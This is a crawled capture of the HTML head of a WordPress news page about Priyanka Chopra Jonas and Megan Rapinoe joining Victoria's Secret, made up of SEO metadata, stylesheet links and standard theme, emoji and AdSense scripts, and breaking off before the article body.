

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret/
body_size: 92851
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Priyanka Chopra Jonas, Megan Rapinoe and more join Victoria’s Secret!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Victoria’s Secret has decided to ditch the classic angels to redefine ‘sexy’ in an attempt to promote women empowerment. Now, actress Priyanka Chopra" />
	<link rel="canonical" href="https://periodicaltoday.com/priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Priyanka Chopra Jonas, Megan Rapinoe and more join Victoria’s Secret!" />
	<meta property="og:description" content="Victoria’s Secret has decided to ditch the classic angels to redefine ‘sexy’ in an attempt to promote women empowerment. Now, actress Priyanka Chopra" />
	<meta property="og:url" content="https://periodicaltoday.com/priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2021-06-17T16:33:46+00:00" />
	<meta property="og:image" content="https://periodicaltoday.com/wp-content/uploads/2021/06/priyanka-chopra-megan-rapinoe.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret/","url":"https://periodicaltoday.com/priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret/","name":"Priyanka Chopra Jonas, Megan Rapinoe and more join Victoria’s Secret!","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2021/06/priyanka-chopra-megan-rapinoe.jpg","datePublished":"2021-06-17T16:33:46+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/5795ddd87ce59c34f2368119e2fce83c"},"description":"Victoria’s Secret has decided to ditch the classic angels to redefine ‘sexy’ in an attempt to promote women empowerment. Now, actress Priyanka Chopra","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2021/06/priyanka-chopra-megan-rapinoe.jpg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2021/06/priyanka-chopra-megan-rapinoe.jpg","width":1200,"height":800,"caption":"Source: talesbuzz.com"},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/5795ddd87ce59c34f2368119e2fce83c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/21c89395efddeba714cdce60a815cf0d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/21c89395efddeba714cdce60a815cf0d?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769019939","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/2141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=2141' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fpriyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fpriyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ea8bd98e3a","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"ea8bd98e3a","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

